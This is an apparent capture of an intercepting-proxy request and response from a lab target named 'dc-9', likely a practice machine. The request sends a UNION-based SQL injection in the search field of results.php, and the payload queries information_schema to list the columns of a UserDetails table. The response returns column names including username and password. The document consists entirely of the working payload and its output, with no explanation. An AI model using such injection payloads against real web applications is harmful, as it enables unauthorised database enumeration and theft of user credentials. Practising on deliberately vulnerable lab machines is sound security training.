 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 Content-Length: 128
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dc-9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://dc-9/search.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=q4rvpoal8uq8pjb4r3d1rfgcts
14 Connection: keep-alive
15
16 search=
mary'+UNION+SELECT+column_name,NULL,NULL,NULL,NULL,NULL+FROM+information_schema.columns+WHERE+table_
name='UserDetails'%23
Response
Pretty Raw Hex Render
\n
Phone No: <br />
Email: <br/>
<br/>
ID: firstname<br/>
Name: <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: lastname<br/>
Name: <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: username<br/>
Name: <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: password<br/>
Name: <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: reg_date<br/>
Name: <br/>
Position: <br />
Phone No: <br />
Email: <br/>